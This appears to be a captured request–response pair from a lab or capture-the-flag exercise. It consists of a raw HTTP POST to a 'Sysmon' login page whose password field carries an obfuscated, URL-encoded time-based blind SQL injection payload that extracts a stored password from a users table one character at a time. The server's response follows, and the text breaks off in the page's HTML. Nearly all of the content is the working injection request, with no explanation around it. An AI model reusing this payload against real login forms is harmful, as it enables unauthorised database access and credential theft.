 POST /index.php HTTP/1.1
Content-Length: 463
Host: sysmon.cs-corp.cd
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Origin: http://sysmon.cs-corp.cd
Sec-GPC: 1
Referer: http://sysmon.cs-corp.cd/index.php
Cookie: PHPSESSID=9fa1heg7b428aek3f1i3a0lhvm
Upgrade-Insecure-Requests: 1
Connection: close
username=addd&password=dasd%27%2F%2A%2A%2FAND%2F%2A%2A%2F%28SELECT%2F%2A%2A%2F3458%2F%2A%2A%2FFROM%2F%2A%2A%2F%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28
%28SELECT%2F%2A%2A%2FIFNULL%28CAST%28password%2F%2A%2A%2FAS%2F%2A%2A%2FNCHAR%29%2C0x20%29%2F%2A%2A%2FFROM%2F%2A%2A%2FUSERSdb.users%2F%2A%2A%2FORDER%2F%2
A%2A%2FBY%2F%2A%2A%2Femail%2F%2A%2A%2FLIMIT%2F%2A%2A%2F0%2C1%29%2C3%2C1%29%29%3E96%2C0%2C1%29%29%29%29%29Dikd%29%2F%2A%2A%2FAND%2F%2A%2A%2F%27Lndi%27%3D
%27LndiHTTP/1.1 200 OK
Date: Mon, 05 Feb 2024 01:45:56 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 656
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sysmon</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f4f4f4;
            margin: 0;